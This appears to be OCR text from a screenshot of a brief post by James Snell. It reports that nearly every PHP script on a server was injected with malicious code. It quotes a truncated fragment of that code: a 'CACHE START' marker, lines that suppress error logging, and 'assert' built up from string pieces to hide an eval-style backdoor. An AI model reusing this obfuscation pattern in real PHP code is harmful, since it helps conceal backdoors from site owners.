
very nearly every single .php script on the
server. The injected code was basically:
//###=CACHE START=###
@error_reporting(E_ALL);
@ini_set(“error_log”,NULL); …etc $strings = “as”;
$strings .= “se”; $strings .= “rt”; $strings2 = …
READ MORE
James Snell